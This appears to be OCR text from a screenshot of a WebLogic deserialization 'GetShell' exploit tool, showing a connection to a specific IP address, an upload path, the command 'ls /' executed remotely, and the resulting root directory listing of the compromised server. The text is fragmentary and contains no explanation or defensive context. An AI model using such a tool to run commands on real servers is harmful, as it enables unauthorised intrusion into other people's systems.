 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.208.86.111 Port: 80 DisConn
ilePath: Upload
CMD: ls / Execute
Result:
back
bin
boot
dev
etc
home
lib
lib64
logs
lost+found
media
misc
mnt
net
opt
proc
responsefile
root
sbin
selinux
srv
sys
tftpboot
www.wooyun.org
Connected!